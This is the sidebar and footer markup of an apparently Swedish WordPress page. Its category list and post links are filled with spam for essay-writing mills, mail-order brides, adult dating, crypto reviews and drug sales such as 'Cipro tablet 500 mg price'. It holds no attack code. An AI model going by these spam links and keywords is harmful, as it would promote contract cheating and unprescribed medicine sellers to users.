</ul><span class="seperator extralight-border"></span></section><section class="widget widget_categories"><h3 class='widgettitle'>Kategorien</h3><ul>	<li class="cat-item cat-item-7"><a href="https://www.babas.se/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.babas.se/category/200/">200</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.babas.se/category/40/">40</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.babas.se/category/a/">a</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://www.babas.se/category/academic-paper-writing-service/">Academic Paper writing service</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.babas.se/category/all-kind-of-dating-sites/">all kind of dating sites</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.babas.se/category/article/">article</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://www.babas.se/category/assignment-writing-online/">assignment writing online</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.babas.se/category/b/">b</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.babas.se/category/best-crypto-review/">Best crypto review</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://www.babas.se/category/best-custom-writing-reviews/">Best Custom Writing Reviews</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://www.babas.se/category/best-dating-sites/">Best Dating Sites</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://www.babas.se/category/best-essay-helpers/">Best Essay Helpers</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://www.babas.se/category/best-essay-sites/">Best Essay Sites</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.babas.se/category/best-essay-writers/">Best Essay Writers</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.babas.se/category/best-essays/">Best Essays</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://www.babas.se/category/best-writing-custom-service/">Best writing custom service</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://www.babas.se/category/best-writing-paper/">Best Writing Paper</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.babas.se/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://www.babas.se/category/book-reports-online/">Book Reports Online</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://www.babas.se/category/brides-from-russia/">Brides From Russia</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.babas.se/category/buy-term-paper/">buy term paper</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://www.babas.se/category/cheap-paper-writers/">Cheap Paper Writers</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://www.babas.se/category/college-homework-help/">College Homework Help</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.babas.se/category/college-news/">College News</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.babas.se/category/cryptoboom-review/">Cryptoboom review</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://www.babas.se/category/custom-essay-help/">Custom Essay Help</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://www.babas.se/category/custom-essay-helper/">custom Essay Helper</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://www.babas.se/category/custom-essay-writers/">Custom Essay Writers</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://www.babas.se/category/custom-paper-writers/">Custom Paper Writers</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.babas.se/category/custom-papers/">Custom Papers</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://www.babas.se/category/custom-term-papers/">Custom Term Papers</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://www.babas.se/category/custom-writers-reviews/">Custom Writers Reviews</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://www.babas.se/category/custom-written-papers/">Custom Written Papers</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.babas.se/category/dating-and-peace/">Dating and peace</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.babas.se/category/dating-save-the-world/">Dating save the world</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.babas.se/category/discover-the-mail-order-bride/">Discover the mail order bride</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.babas.se/category/dissertation-paper-for-sale-online/">dissertation paper for sale online</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://www.babas.se/category/do-my-assignment/">do my assignment</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.babas.se/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.babas.se/category/essay/">essay</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.babas.se/category/essay-editor-help/">Essay Editor Help</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.babas.se/category/essay-help/">Essay Help</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://www.babas.se/category/essay-helping-company/">essay helping company</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.babas.se/category/essay-papers-writing-service/">essay papers writing service</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.babas.se/category/essay-samples/">Essay Samples</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.babas.se/category/essay-solutions/">Essay Solutions</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://www.babas.se/category/essay-websites/">Essay Websites</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://www.babas.se/category/essay-writers-2018/">Essay Writers 2018</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://www.babas.se/category/essay-writers-247-online-help/">Essay Writers 247 Online Help</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://www.babas.se/category/essay-writers-ranking/">Essay Writers Ranking</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.babas.se/category/essay-writing-solutions-from-us/">Essay Writing Solutions from US</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.babas.se/category/essays-to-buy-service/">essays to buy service</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.babas.se/category/find-best-mob-site/">find best MOB site</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://www.babas.se/category/free-adult-dating/">Free Adult Dating</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.babas.se/category/free-essay-samples/">Free Essay Samples</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://www.babas.se/category/good-essay-writing-websites/">Good Essay Writing Websites</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.babas.se/category/hello-world/">Hello world</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.babas.se/category/help-me-do-admission-application-essay/">Help me do admission application essay</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.babas.se/category/help-me-do-my-essay/">Help me do my essay</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.babas.se/category/help-me-do-my-paper-now/">Help me do my paper now</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.babas.se/category/help-me-write-my-term-paper/">help me write my term paper</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.babas.se/category/homework-assignment/">Homework Assignment</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://www.babas.se/category/homework-tips/">Homework Tips</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.babas.se/category/hookup-like-a-style-of-life/">Hookup like a style of life</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.babas.se/category/hookup-one-more-time/">Hookup one more time</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.babas.se/category/ico/">ico</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.babas.se/category/mail-order-bride-review/">mail order bride review</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://www.babas.se/category/mail-order-russian-bride/">mail order russian bride</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.babas.se/category/new/">new</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.babas.se/category/news-2018/">News 2018</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.babas.se/category/okategoriserade/">Okategoriserade</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://www.babas.se/category/online-custom-writers/">Online Custom Writers</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://www.babas.se/category/online-dating/">Online Dating</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.babas.se/category/online-dating-articles/">Online Dating articles</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://www.babas.se/category/online-dating-profiles/">Online Dating Profiles</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.babas.se/category/online-dating-quality/">Online Dating Quality</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.babas.se/category/online-essay-editing/">Online Essay Editing</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://www.babas.se/category/online-homework-services/">Online Homework Services</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://www.babas.se/category/online-lab-report-writing-service/">online lab report writing service</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://www.babas.se/category/order-essay-online/">Order Essay Online</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.babas.se/category/other/">Other</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://www.babas.se/category/our-blog/">Our Blog</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://www.babas.se/category/paid-essay-writing/">Paid Essay Writing</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://www.babas.se/category/paper-writers/">Paper Writers</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.babas.se/category/paper-writing-help/">Paper Writing Help</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.babas.se/category/paper-writing-service/">Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://www.babas.se/category/paper-writing-tips/">Paper Writing Tips</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://www.babas.se/category/personal-essay-writers/">personal essay writers</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.babas.se/category/place-to-find-pleasure/">place to find pleasure</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.babas.se/category/plagiarism-checker-for-students/">Plagiarism checker for students</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://www.babas.se/category/professional-essay-writers/">Professional Essay Writers</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://www.babas.se/category/resume-tips/">Resume Tips</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://www.babas.se/category/russian-brides/">russian brides</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://www.babas.se/category/russian-hot-brides/">russian hot brides</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://www.babas.se/category/sex-chat-for-singles/">Sex Chat For Singles</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://www.babas.se/category/student-essay-service/">student essay service</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.babas.se/category/student-help/">Student Help</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://www.babas.se/category/top-essay-writers/">top essay writers</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://www.babas.se/category/top-essay-writers-in-us/">Top Essay Writers in US</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://www.babas.se/category/trust-essay-company/">Trust Essay Company</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://www.babas.se/category/uk-essay-now/">UK Essay Now</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.babas.se/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.babas.se/category/why-use-dating-sites/">Why use dating sites</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://www.babas.se/category/women-mail-order-catalog/">Women Mail Order Catalog</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://www.babas.se/category/write-my-essay/">Write My Essay</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://www.babas.se/category/write-my-essay-websites/">Write My Essay Websites</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://www.babas.se/category/write-papers-for-students/">Write Papers For Students</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.babas.se/category/writing-services/">Writing Services</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://www.babas.se/category/writing-serviice-help/">writing serviice help</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.babas.se/category/writing-tips-for-students/">Writing Tips For Students</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.babas.se/category/writiting-sites-rating/">Writiting Sites Rating</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://www.babas.se/category/your-mail-order-bride/">your mail order bride</a>
</li>
</ul><span class="seperator extralight-border"></span></section><section class="widget widget_archive"><h3 class='widgettitle'>Archive</h3><ul>	<li><a href='https://www.babas.se/2018/11/'>november 2018</a></li>
	<li><a href='https://www.babas.se/2018/10/'>oktober 2018</a></li>
	<li><a href='https://www.babas.se/2018/09/'>september 2018</a></li>
	<li><a href='https://www.babas.se/2018/08/'>augusti 2018</a></li>
	<li><a href='https://www.babas.se/2018/07/'>juli 2018</a></li>
	<li><a href='https://www.babas.se/2018/06/'>juni 2018</a></li>
	<li><a href='https://www.babas.se/2018/05/'>maj 2018</a></li>
	<li><a href='https://www.babas.se/2018/04/'>april 2018</a></li>
	<li><a href='https://www.babas.se/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.babas.se/2018/02/'>februari 2018</a></li>
	<li><a href='https://www.babas.se/2018/01/'>januari 2018</a></li>
	<li><a href='https://www.babas.se/2017/12/'>december 2017</a></li>
	<li><a href='https://www.babas.se/2017/11/'>november 2017</a></li>
	<li><a href='https://www.babas.se/2017/10/'>oktober 2017</a></li>
	<li><a href='https://www.babas.se/2017/09/'>september 2017</a></li>
	<li><a href='https://www.babas.se/2017/08/'>augusti 2017</a></li>
	<li><a href='https://www.babas.se/2017/06/'>juni 2017</a></li>
	<li><a href='https://www.babas.se/2017/05/'>maj 2017</a></li>
	<li><a href='https://www.babas.se/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.babas.se/2017/02/'>februari 2017</a></li>
	<li><a href='https://www.babas.se/2016/12/'>december 2016</a></li>
	<li><a href='https://www.babas.se/2016/11/'>november 2016</a></li>
	<li><a href='https://www.babas.se/2016/10/'>oktober 2016</a></li>
	<li><a href='https://www.babas.se/2016/07/'>juli 2016</a></li>
	<li><a href='https://www.babas.se/2016/06/'>juni 2016</a></li>
	<li><a href='https://www.babas.se/2016/05/'>maj 2016</a></li>
	<li><a href='https://www.babas.se/2016/04/'>april 2016</a></li>
	<li><a href='https://www.babas.se/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.babas.se/2016/02/'>februari 2016</a></li>
	<li><a href='https://www.babas.se/2016/01/'>januari 2016</a></li>
	<li><a href='https://www.babas.se/2015/07/'>juli 2015</a></li>
	<li><a href='https://www.babas.se/2015/06/'>juni 2015</a></li>
	<li><a href='https://www.babas.se/2015/05/'>maj 2015</a></li>
	<li><a href='https://www.babas.se/2015/04/'>april 2015</a></li>
	<li><a href='https://www.babas.se/2015/02/'>februari 2015</a></li>
	<li><a href='https://www.babas.se/2014/12/'>december 2014</a></li>
	<li><a href='https://www.babas.se/2014/11/'>november 2014</a></li>
	<li><a href='https://www.babas.se/2014/10/'>oktober 2014</a></li>
	<li><a href='https://www.babas.se/2014/09/'>september 2014</a></li>
	<li><a href='https://www.babas.se/2014/08/'>augusti 2014</a></li>
	<li><a href='https://www.babas.se/2014/07/'>juli 2014</a></li>
	<li><a href='https://www.babas.se/2014/06/'>juni 2014</a></li>
	<li><a href='https://www.babas.se/2014/05/'>maj 2014</a></li>
	<li><a href='https://www.babas.se/2014/04/'>april 2014</a></li>
	<li><a href='https://www.babas.se/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.babas.se/2014/02/'>februari 2014</a></li>
	<li><a href='https://www.babas.se/2014/01/'>januari 2014</a></li>
	<li><a href='https://www.babas.se/2013/12/'>december 2013</a></li>
	<li><a href='https://www.babas.se/2013/11/'>november 2013</a></li>
	<li><a href='https://www.babas.se/2013/10/'>oktober 2013</a></li>
	<li><a href='https://www.babas.se/2013/09/'>september 2013</a></li>
	<li><a href='https://www.babas.se/2013/08/'>augusti 2013</a></li>
	<li><a href='https://www.babas.se/2013/07/'>juli 2013</a></li>
	<li><a href='https://www.babas.se/2013/06/'>juni 2013</a></li>
	<li><a href='https://www.babas.se/2013/05/'>maj 2013</a></li>
	<li><a href='https://www.babas.se/2013/04/'>april 2013</a></li>
	<li><a href='https://www.babas.se/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.babas.se/2013/02/'>februari 2013</a></li>
	<li><a href='https://www.babas.se/2013/01/'>januari 2013</a></li>
	<li><a href='https://www.babas.se/2012/11/'>november 2012</a></li>
	<li><a href='https://www.babas.se/1998/10/'>oktober 1998</a></li>
	<li><a href='https://www.babas.se/1996/09/'>september 1996</a></li>
	<li><a href='https://www.babas.se/1996/06/'>juni 1996</a></li>
</ul><span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->




	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© Copyright - Babas</span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev without-image' href='https://www.babas.se/cipro-tablet-500-mg-price/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Cipro tablet 500 mg price</span></span></span></a><a class='avia-post-nav avia-post-next without-image' href='https://www.babas.se/where-to-buy-dramamine-2/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Where to buy dramamine 2</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.babas.se/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.babas.se/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.babas.se/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='https://www.babas.se/wp-content/uploads/dynamic_avia/avia-footer-scripts-3719dad96df410b5d1464500b8ebd5c7---6374e10feaaac.js' id='avia-footer-scripts-js'></script>
</body>
</html>
